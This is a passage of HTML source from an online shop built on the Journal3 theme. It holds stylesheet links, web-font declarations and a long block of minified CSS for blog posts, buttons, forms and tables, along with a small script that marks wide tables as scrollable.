				el.classList.add('table-scroll');
			} else {
				el.classList.remove('table-scroll');
			}
		});
	}

	window.addEventListener('resize', Journal['tableScroll']);
	document.addEventListener('DOMContentLoaded', Journal['tableScroll']);
})();
</script>
<link href="catalog/view/theme/journal3/lib/font-awesome/css/font-awesome.min.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/journal3/lib/bootstrap/css/bootstrap.min.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<script>performance.mark('css');</script>
<style data-id="icons">@font-face{font-family:'icomoon';src:url('catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=edad90b3b2') format('woff2'),url('catalog/view/theme/journal3/icons/fonts/icomoon.woff?v=edad90b3b2') format('woff'),url('catalog/view/theme/journal3/icons/fonts/icomoon.ttf?v=edad90b3b2') format('truetype'),url('catalog/view/theme/journal3/icons/fonts/icomoon.svg?v=edad90b3b2') format('svg');font-weight:400;font-style:normal;font-display:block}.icon{font-family:'icomoon' !important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}</style>
<style data-id="google-fonts">@font-face{font-family:'Caveat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/caveat/v18/WnznHAc5bAfYB2QRah7pcpNvOx-pjfJ9eIupYQ.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXo.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXo.woff2) format('woff2')}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXvVUl.woff2) format('woff2')}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4GMS5XvVUl.woff2) format('woff2')}</style>
<style data-id="variables">:root { --j-background: rgba(255, 255, 255, 1); --j-accent-hover: rgba(39, 123, 140, 1); --j-gold: rgba(253, 194, 45, 1); --j-background-lighter: rgba(250, 250, 250, 1); --j-text: rgba(51, 51, 51, 1); --j-transparent: rgba(0, 0, 0, 0); --j-success: rgba(80, 173, 85, 1); --j-background-darker: rgba(238, 238, 238, 1); --j-action: rgba(221, 14, 28, 1); --j-gray: rgba(105, 105, 115, 1); --j-border: rgba(221, 221, 221, 1); --j-pastel-1: rgba(219, 232, 242, 1); --j-accent: rgba(20, 102, 120, 1); --j-text-light: rgba(230, 230, 230, 1); --j-background-shade: rgba(240, 242, 245, 1); --j-pastel-2: rgba(255, 253, 245, 1); --j-pastel-3: rgba(249, 255, 247, 1); --j-pastel-4: rgba(241, 222, 222, 1); --j-dark: rgba(44, 54, 64, 1); --j-text-lighter: rgba(255, 255, 255, 1); --j-dark-2: rgba(58, 71, 84, 1); --j-fire: rgba(233, 102, 49, 1); --j-neutral: rgba(139, 145, 152, 1) }</style>
<style data-id="settings">.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;font-size:14px;margin-top:20px;margin-bottom:15px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:#fff}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(221,14,28,1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .p-date{display:inline-flex}.blog-post .post-details .p-date-image{top:0;left:0;right:auto;bottom:auto}.p-date-image{color:rgba(255,255,255,1);font-weight:700;background:rgba(20,102,120,1);margin:5px}.p-date-image i{color:rgba(255,255,255,1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-image{display:block;text-align:left;float:none;margin-bottom:20px}.post-image img{box-shadow:0 10px 30px rgba(0,0,0,.1)}.post-content{column-count:initial;column-gap:40px;column-rule-color:rgba(221,221,221,1);column-rule-width:1px;column-rule-style:solid}.blog-post .tags{justify-content:center}.post-comments{margin-top:20px}.reply-btn.btn,.reply-btn.btn:visited{font-size:12px;color:rgba(255,255,255,1);font-weight:400;text-transform:none}.reply-btn.btn{background:rgba(103,114,125,1);padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.no-touchevents .reply-btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,.25)}.reply-btn.btn:active,.no-touchevents .reply-btn.btn:hover:active,.reply-btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,.25)}.reply-btn.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,.25)}.reply-btn.btn.btn.disabled:after{font-size:1em}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data div{font-size:12px}.post-comment .user-site:before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid.flex-grid>.post-layout{flex-grow:0}.main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3*20px)/4 - .01px)}.main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100%/4 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1*20px)/2 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100%/2 - .01px)}.two-column #content .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:0;width:calc((100% - 0*0px)/1 - .01px)}.two-column #content .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:0;width:calc(100%/1 - .01px)}.side-column .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:0;width:calc((100% - 0*0px)/1 - .01px)}.side-column .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:0;width:calc(100%/1 - .01px)}.main-posts.post-grid.ipr-grid{margin:-10px}.no-touchevents .post-grid .post-thumb:hover .image img{transform:scale(1.15)}.post-grid .post-thumb .caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:12px;margin-bottom:12px}.post-grid .post-thumb .name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(58,71,84,1)}.no-touchevents .post-grid .post-thumb .name a:hover{color:rgba(39,123,140,1)}.post-grid .post-thumb .description{display:block;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .btn-read-more:before{display:none}.post-grid .post-thumb .btn-read-more:after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn,.post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.post-grid .post-thumb .btn-read-more.btn:active,.no-touchevents .post-grid .post-thumb .btn-read-more.btn:hover:active{color:rgba(51,51,51,1) !important}.post-grid .post-thumb .btn-read-more.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.post-grid .post-thumb .btn-read-more.btn:active,.no-touchevents .post-grid .post-thumb .btn-read-more.btn:hover:active,.post-grid .post-thumb .btn-read-more.btn:focus:active,.no-touchevents .post-grid .post-thumb .btn-read-more.btn:focus:hover:active{background:rgba(240,242,245,1)}.post-grid .post-thumb .btn-read-more.btn:focus,.post-grid .post-thumb .btn-read-more.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents .post-grid .post-thumb .btn-read-more.btn:hover,.no-touchevents .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(39,123,140,1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled:after{font-size:1em}.post-grid .post-thumb .post-stats{display:flex;justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(240,242,245,.9);padding:7px}.post-grid .post-thumb .p-date-image{top:0;left:0;right:auto;bottom:auto}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-grid .post-thumb .btn-read-more{padding:10px !important}.post-grid .post-thumb .button-group .btn.btn-read-more{border-radius:40px !important}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb .caption{flex-basis:200px;background:rgba(250,250,250,1);padding:20px;padding-top:15px}.post-list.post-list .post-thumb .caption{justify-content:flex-start}.post-list .post-thumb .p-date-image{top:0;left:0;right:auto;bottom:auto}.no-touchevents .post-list .post-layout:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.no-touchevents .post-list .post-thumb:hover .image img{transform:scale(1.15)}.post-list .post-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name a{white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;font-family:'Montserrat';font-weight:700;font-size:22px}.post-list .post-thumb .description{display:block;color:rgba(105,105,115,1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more:before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0 .4em}.post-list .post-thumb .btn-read-more:after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn,.post-list .post-thumb .btn-read-more.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.post-list .post-thumb .btn-read-more.btn:active,.no-touchevents .post-list .post-thumb .btn-read-more.btn:hover:active{color:rgba(51,51,51,1) !important}.post-list .post-thumb .btn-read-more.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.post-list .post-thumb .btn-read-more.btn:active,.no-touchevents .post-list .post-thumb .btn-read-more.btn:hover:active,.post-list .post-thumb .btn-read-more.btn:focus:active,.no-touchevents .post-list .post-thumb .btn-read-more.btn:focus:hover:active{background:rgba(240,242,245,1)}.post-list .post-thumb .btn-read-more.btn:focus,.post-list .post-thumb .btn-read-more.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents .post-list .post-thumb .btn-read-more.btn:hover,.no-touchevents .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(39,123,140,1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled:after{font-size:1em}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:5px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed span{display:block;color:rgba(51,51,51,1) !important}.blog-feed{display:inline-flex;margin-right:-20px}.blog-feed:before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(233,102,49,1)}.no-touchevents .blog-feed:hover span{text-decoration:underline !important}.countdown{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);background:rgba(240,242,245,1);border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;width:90%}.countdown div span{color:rgba(105,105,115,1)}.countdown>div{border-style:solid;border-color:rgba(221,221,221,1)}.boxed-layout:not(.popup) .header{padding:0 20px}.boxed-layout:not(.popup) .breadcrumb{padding-left:20px;padding-right:20px}.boxed-layout:not(.popup) .page-title{padding-left:20px;padding-right:20px}body{--content-max-width:1200px;--side-cols-gap:20px;--col-l-width:240px;font-family:'Nunito Sans';font-weight:400;font-size:16px;color:rgba(51,51,51,1);line-height:1.5}.wrapper,.grid-cols-wrapper,.boxed-layout .global-wrapper,.boxed-layout body>header,.breadcrumb,.title-wrapper,.top-bar,.mid-bar,.desktop-main-menu-wrapper{max-width:var(--content-max-width,100%)}.grid-col{--unit:1%}body,.notice-module,.desktop.footer-reveal .site-wrapper{background:rgba(255,255,255,1)}#content{padding-top:20px;padding-bottom:20px}.side-column{padding:20px;padding-left:0}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:'Montserrat';font-weight:700}a{color:rgba(20,102,120,1);text-decoration:underline;display:inline-block}.no-touchevents a:hover{color:rgba(39,123,140,1);text-decoration:none}p{margin-bottom:15px}h1,.h1{margin-bottom:20px}h2,.h2{font-size:30px;margin-bottom:15px}h3,.h3{margin-bottom:15px}h4,.h4{text-transform:uppercase;margin-bottom:15px}h5,.h5{font-family:'Caveat';font-weight:400;font-size:30px;color:rgba(105,105,115,1);margin-bottom:20px}h6,.h6{font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(20,102,120,1);padding:10px;padding-top:7px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}blockquote{font-family:'Montserrat';font-weight:400;font-size:17px;color:rgba(44,54,64,1);padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(221,14,28,1);float:none;display:flex;flex-direction:column;max-width:500px}blockquote:before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(230,230,230,1);margin-right:10px;margin-bottom:10px}hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1);overflow:hidden}.drop-cap{font-family:'Montserrat' !important;font-weight:700 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}.amp:before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.video-responsive{max-width:550px;margin-bottom:20px}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a:after{display:block}.dropdown.dropdown .j-menu .dropdown>a:after,.dropdown.dropdown .dropdown>button:after{border-width:4px}.dropdown.dropdown .j-menu>li>a,.dropdown.dropdown .j-menu>li>a>.links-text,.dropdown.dropdown.language-currency button,.dropdown.dropdown .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents .dropdown.dropdown .j-menu>li:hover>a,.no-touchevents .dropdown.dropdown .j-menu>li:hover>a>.links-text,.dropdown.dropdown .j-menu>li.active>a>.links-text,.dropdown.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .dropdown.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.dropdown.dropdown .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents .dropdown.dropdown .j-menu>li:hover>a,.dropdown.dropdown .j-menu>li.active>a,.dropdown.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2)}.dropdown.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px !important;margin-top:-10px}legend{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left;font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}legend:after{display:none;margin-top:10px;margin-left:0;margin-right:auto;display:none;margin-top:10px;margin-left:0;margin-right:auto}legend .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto;display:none;margin-top:10px;margin-left:0;margin-right:auto}legend .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto;display:none;margin-top:10px;margin-left:0;margin-right:auto}legend:after,legend .page-title-text:after,legend .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1);width:50px;height:1px;background:rgba(39,123,140,1)}legend .page-title-text{text-align:left;text-align:left}legend .filter-title-text{text-align:left;text-align:left}.title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.title:after,.title .page-title-text:after,.title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.title .page-title-text{text-align:left}.title .filter-title-text{text-align:left}html:not(.popup) .page-title{font-size:18px;text-align:left;margin-bottom:20px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}html:not(.popup) .page-title:after,html:not(.popup) .page-title .page-title-text:after,html:not(.popup) .page-title .filter-title-text:after{width:50px;height:3px;background:rgba(221,14,28,1)}html:not(.popup) .page-title:after{margin-top:10px}html:not(.popup) .page-title .page-title-text:after{margin-top:10px}html:not(.popup) .page-title .filter-title-text:after{margin-top:10px}.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255,255,255,1);text-transform:none;background:rgba(20,102,120,1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.module-title{font-size:22px;font-weight:700;padding:0;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.no-touchevents .btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1);box-shadow:0 10px 30px rgba(0,0,0,.1)}.btn:active,.no-touchevents .btn:hover:active{color:rgba(255,255,255,1) !important}.btn{--focus-color:rgba(255,255,255,1) !important;background:rgba(58,71,84,1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.btn:active,.no-touchevents .btn:hover:active,.btn:focus:active,.no-touchevents .btn:focus:hover:active{background:rgba(20,102,120,1)}.btn:active,.no-touchevents .btn:hover:active,.btn:focus:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.btn:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.btn.btn.disabled:after{font-size:1em}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .btn-secondary.btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1)}.btn-secondary.btn{background:rgba(253,194,45,1)}.btn-secondary.btn.btn.disabled:after{font-size:1em}.btn-success.btn,.btn-success.btn:visited{color:rgba(255,255,255,1)}.btn-success.btn{background:rgba(80,173,85,1)}.no-touchevents .btn-success.btn:hover{background:rgba(39,123,140,1)}.btn-success.btn.btn.disabled:after{font-size:1em}.btn-danger.btn,.btn-danger.btn:visited{color:rgba(255,255,255,1)}.btn-danger.btn{background:rgba(221,14,28,1)}.btn-danger.btn.btn.disabled:after{font-size:1em}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .btn-warning.btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1)}.btn-warning.btn{background:rgba(253,194,45,1)}.btn-warning.btn.btn.disabled:after{font-size:1em}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.no-touchevents .btn-info.btn:hover{color:rgba(255,255,255,1) !important}.btn-info.btn{background:rgba(105,105,115,1);border-width:0}.btn-info.btn.btn.disabled:after{font-size:1em}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .btn-light.btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1)}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled:after{font-size:1em}.btn-dark.btn,.btn-dark.btn:visited{color:rgba(255,255,255,1)}.btn-dark.btn{background:rgba(44,54,64,1)}.btn-dark.btn.btn.disabled:after{font-size:1em}.buttons{margin-top:20px;font-size:12px}.buttons>div{flex-grow:1}.buttons.dual-agree .pull-right .btn{width:100%}.buttons .pull-right:only-child{margin-right:0;margin-left:auto;max-width:100%}.buttons .pull-right:only-child .btn{width:100%}.buttons .pull-right input[type=checkbox]{margin-right:7px;margin-left:3px}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags b{display:none}.tags a{border-radius:10px;padding-right:8px;padding-left:8px;background:rgba(44,54,64,1)}.tags a,.tags a:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-decoration:none}.no-touchevents .tags a:hover{color:rgba(255,255,255,1);background:rgba(20,102,120,1)}.tags a:active{color:rgba(255,255,255,1);background:rgba(39,123,140,1)}.breadcrumb{display:block !important;text-align:left;padding:10px !important;padding-left:0 !important;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb,.breadcrumb:before{background:rgba(240,242,245,1)}.breadcrumb li:first-of-type a .fa:before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb li a,.breadcrumb em.fa-home:after{font-size:14px;color:rgba(105,105,115,1)}.breadcrumb li:last-of-type a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105,105,115,1);top:1px}.mobile .breadcrumb{overflow-x:initial}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:#fff}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.breadcrumb~#top{order:initial}.panel-group .panel-heading a:before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px;order:10;margin-right:unset;margin-left:unset}.no-touchevents .panel-group .panel-heading:hover a:before{color:rgba(221,14,28,1)}.panel-group .panel-active .panel-heading a:before,.no-touchevents .panel-group .panel-active .panel-heading:hover a:before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(221,14,28,1)}.panel-group .panel-heading a{justify-content:space-between;font-family:'Nunito Sans';font-weight:700;font-size:13px;color:rgba(51,51,51,1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.no-touchevents .panel-group .panel-heading:hover a{color:rgba(39,123,140,1)}.panel-group .panel-heading{background:rgba(250,250,250,1)}.no-touchevents .panel-group .panel-heading:hover,.panel-group .panel-active .panel-heading{background:rgba(240,242,245,1)}.no-touchevents .panel-group .panel-active .panel-heading:hover,.panel-group .panel-active .panel-heading{background:rgba(240,242,245,1)}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-body{background:rgba(240,242,245,1);padding:15px}.panel-group .panel-heading+.panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(221,14,28,1);border-width:2px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}.product-label strong{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(20,102,120,1);padding:6px}.product-label.product-label-default strong{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255,255,255,1);background:rgba(39,123,140,1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0,0,0,.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(39,123,140,1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(39,123,140,1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(39,123,140,1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(39,123,140,1)}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important}table thead td{font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important}table thead{background:rgba(238,238,238,1)}table thead td,table thead th{border-width:0 !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important}table tfoot td{background:rgba(238,238,238,1)}table tfoot td,table tfoot th{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive>table{border-width:0 !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(221,14,28,1);border-radius:5px}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.table-responsive.table-scroll:before{content:'Scroll ➝'}.has-error{color:rgba(221,14,28,1) !important}.form-group .control-label{justify-content:flex-start}.has-error .form-control{border-style:solid !important;border-color:rgba(221,14,28,1) !important}.required .control-label:after,.required .control-label:before,.required .control-label+div:before{font-size:17px;color:rgba(221,14,28,1)}.form-group,.form-horizontal .form-group{margin-bottom:8px}.required.has-error .control-label:after,.required.has-error .control-label+div:before{color:rgba(221,14,28,1) !important}input.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important;max-width:500px;min-height:38px}input.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents input.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}input.form-control:focus,input.form-control:active{border-color:rgba(39,123,140,1) !important}textarea.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important;min-height:100px}textarea.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents textarea.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(39,123,140,1) !important}select.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important;max-width:500px}select.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents select.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}select.form-control:focus,select.form-control:active{border-color:rgba(39,123,140,1) !important}.radio{width:100%}.checkbox,.checkbox-inline{width:100%}.input-group .input-group-btn .btn{min-width:36px;padding:12px}.input-group .input-group-btn .btn,.input-group input.form-control,.input-group .stepper{min-height:36px}.product-option-file .btn i:before{content:'\ebd8' !important;font-family:icomoon 